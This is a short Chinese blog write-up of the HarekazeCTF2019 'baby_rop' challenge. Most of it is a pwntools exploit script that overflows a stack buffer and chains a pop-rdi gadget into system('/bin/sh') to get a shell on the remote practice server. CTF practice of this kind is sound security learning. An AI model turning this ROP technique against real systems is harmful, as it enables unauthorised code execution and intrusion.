pwn | [HarekazeCTF2019]baby_rop
[HarekazeCTF2019]baby_rop
pwn真的是越玩越上瘾
这是一个x64的栈溢出rop,常规操作:

存在system存在binsh字符串。
太好办了
exp:
from pwn import *
import time
context.log_level = 'debug'
sh = remote('node4.buuoj.cn', 28883)
# sh = process('./babyrop')
p_system = 0x0000000000400490
p_binsh = 0x0000000000601048
p_main = 0x4005D6
p_poprdiret = 0x0000000000400683
p_ret = 0x0000000000400479 # for libc > 2.27
sh.recv()
payload = b'm' * 0x18 + p64(p_poprdiret) + p64(p_binsh) + p64(p_system) + p64(p_main)
payload = b'm' * 0x18 + p64(p_poprdiret) + p64(p_binsh) + p64(p_ret) + p64(p_system) + p64(p_main)
sh.sendline(payload)
# sh.recv()
sh.interactive()
sh.close()
本文来自博客园,作者:Mz1,转载请注明原文链接:https://www.cnblogs.com/Mz1-rc/p/15569284.html
如果有问题可以在下方评论或者email:mzi_mzi@163.com



